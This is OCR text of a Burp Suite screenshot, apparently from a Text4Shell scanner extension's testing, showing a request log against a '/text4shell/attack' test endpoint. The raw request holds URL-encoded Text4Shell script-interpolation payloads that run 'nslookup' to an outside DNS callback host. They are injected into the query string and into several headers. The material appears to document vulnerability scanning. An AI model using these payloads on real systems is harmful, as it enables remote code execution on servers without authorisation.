 Burp 项目 测试器 重发器 窗口 帮助 Turbo Intruder
Burp Suite Professional v2022.3.2 - Temporary Project - gsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE Text4ShellScan
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
Logging: On
View filter: 显示所有项目
列
# 时间 工具 方法 主机 通行证 Query Param count 状态 长度 Start response timer 评论
1 01:14:34 17 12月 2022 代理 GET 10 75 /text4shell/attack search=aaa 2 200 155 16
2 01:14:34 17 12月 2022 代理 GET 10 75 /favicon.ico 1 200 1136 14
3 01:14:34 17 12月 2022 插件扩展 GET 10 75 /text4shell/attack search=%24%7Bscript%... 2 406 92 921
4 01:14:34 17 12月 2022 代理 GET 10 75 /text4shell/attack search=aaa 2 200 156 17
5 01:14:35 17 12月 2022 插件扩展 GET 10 75 /text4shell/attack search=aaa 2 406 92 20
请求
Pretty Raw Hex
\n
1 GET /text4shell/attack?search=
%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup+1.GET.10 .
.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu.org%27%29%7D HTTP/1.1
2 Host: 10 175
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Edg/108.0.1462.46%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup
+1.header.GET.106. 75.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu.org%
27%29%7D
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9,%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%
27nslookup+2.header.GET.1 5.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.14
33.eu.org%27%29%7D
8 Accept-Encoding: gzip,
deflate,%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup+3.header
.GET.10 175.80.text4shell.attackiladc8skaqu13m2.hm3inux9.5b7c4324.dns.1433.eu.org%27%29%7D
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getR
untime%28%29.exec%28%27nslookup+4.header.GET.106 75.80.text4shell.attackiladc8skaqu13m2.hm3
inux9.5b7c4324.dns.1433.eu.org%27%29%7D
Search...
没有匹配
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Fri, 16 Dec 2022 17:14:34 GMT
4 Connection: close
5
6
Search...
没有匹配
INSPECTOR